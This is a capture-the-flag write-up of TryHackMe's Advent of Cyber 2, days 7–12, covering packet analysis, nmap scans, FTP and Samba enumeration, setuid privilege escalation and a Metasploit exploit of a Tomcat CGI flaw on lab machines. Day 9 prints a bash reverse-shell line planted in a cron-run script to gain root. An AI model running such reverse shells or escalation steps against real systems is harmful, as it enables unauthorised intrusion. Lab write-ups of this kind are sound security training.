TryHackMe - Advent of Cyber 2 Part 2
TryHackMe room write-up: Advent of Cyber 2 (days 7 - 12: Networking )
The second topic for this most recent Advent of Cyber is networking. Let’s open up wireshark and start with some analysis!
Day 7: The Grinch Really Did Steal Christmas
This day’s educational content walks through some good fundamental networking techniques which included (but are not limited to) IP Adresses, TCP/IP + the three-way handshake, intro to wireshark and taking a look at some .pcap files for analysis. Starting with pcap1.pcap, I applied the “icmp” filter to see clearly which IP Adress the first ping originated from.
The next question involved filtering to view only HTTP GET requests and finding the name of the article that a specific IP visited:

The next two questions involve taking a look at the pcap2.pcap file. The first step is to apply the “ftp” filter to the file and walk through until a leaked password is found. The second question asks what protocol is encrypted. Well we know that ftp is definetely not, I walked through the requests in order and lucked out with the first one as it happened to be ssh.

as described explicitly in the packet capture itself, the SSH protocol sends an encrypted packet when attempting to establish a connection (in this instance the Direction = server-to-client).
The final question takes a look at pcap3 and asks about a change made to a wishlist. At the start of this question asks us to recover christmas, taking a look at the pcap file shows that the only recoverable object protocol is HTTP. So I exported this and found christmas.zip:

I’ll let you find out what Elf McSkidy is asking for to replace Elf McEager because it’s pretty funny, I’d ask for the same things.
Day 8: What’s Under the Christmas Tree?
Day 8 was all about nmap scans and firewall detection. It was a really good read and I would highly recommend it. I started by scanning the first 9,999 ports on the machine.
nmap -p1-9999 -sV {Machine IP}

Now this answers a lot of todays questions which is nice. The last question has us running the http-title nse script, should be easy enough:
nmap --script http-title {Machine IP}
But wait theres more! The optional bonus has us add an entry to /etc/hosts and check it out. I poked around some directories I found using gobuster, something I would also highly recommend.
Day 9: Anyone can be Santa!
Looks like we are dealing with an misconfigured FTP server today, let’s see what we have. I’m getting some flash blacks to the Bounty Hacker room on TryHackMe.’

For starters, we have access to the “public” directory in ftp. It is in this directory we can find an intresting file called backup.sh. I ran used “get” to pull it to my own machine to take a look (I also grabbed the .txt file in that directory because why not). We can see that the backup.sh script is shceduled run at a regular interval. Let’s upload our own version of that script through the ftp server so we overwrite it. Here’s an example of what I came up with:
#!/bin/bash
bash -i /dev/tcp/{MACHINE IP}/9001 0>&1
I uploaded the script and began listening on the specified port (and its over 9000 :) ). After a minute or so we had root and was able to read the flag.
Day 10: Don’t be sElfish!
Ooooh today we have a Samba file server, let’s fire up the machine and see what we are dealing with.
By running enum4linux against the ip address of the machine, we are able to get a plethora of information (which is more than enough to answer the first 2 questions). As for question 3, I couldnt decide which one to pick first. So, I left it up to RNGesus and made the following python script

I am happy to report that we were blessed my the psuedo RNG entities of the higher being persuasion because the list’s first entry was the tbfc-santa share. All the answers were in santa’s samba share, who would’ve known.
Day 11: The Rogue Gnome
This day’s challenge has us helping Mr. Elf McEager with some Privelage Escelation. I will see you at root.
So to challenge myself, I wanted to impose two restrictions for this room. First, I would not read the description for this room and simply jump right into the questions. Second, I would not use any external scripts to search for privelage escelation vectors and instead try to find them manually.
So here is the fastest possible way I was able to root the machine, all in this one image:

Since /bin/bash had a setuid bit set, I was able to maintain elevated privelages by spawning a bash shell and supplying the -p option which stops bash from resetting the effective user id for the new shell.
SOME RESOURCES and notes to myself:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation
Some log files of interest:
“/var/log/auth.log” (Attempted logins)
“/var/log/syslog” (System events such as firewall alerts:)
“/var/log/services/*”
For example, the access logs of apache2
/var/log/apache2/access.log”
Day 12: Ready, set, elf.
This room was kind of like a pop quiz of all the things learned in the previous days(and even the last advent of cyber as well). I decided to start by jumping into the questions:
To start off I ran nmap to get an idea of what services were on the machine(on my first go I didn’t add the -Pn flag because the machine was blocking pings)
nmap -Pn -sV {machine IP}
From the scan results, I saw that Tomcat was running on port 8080, I thought this would be the attack vector for this days challenge.
I opened a new terminal window and started up the msfconsole. I ran a quick search for Tomcat vulns and was met with two possible exploits:

After researching both, it looked like the cgiServlet enableCmdLineArguments Vulerability was the only option. I then ran around the internet trying to find a common .bat file I could exploit only to find out that the .bat file was given to us in the room description elfwhacker.bat. Using /cgi-bin/elfwhacker.bat/ for the TARGETURI option in metasploit easily gives us a session!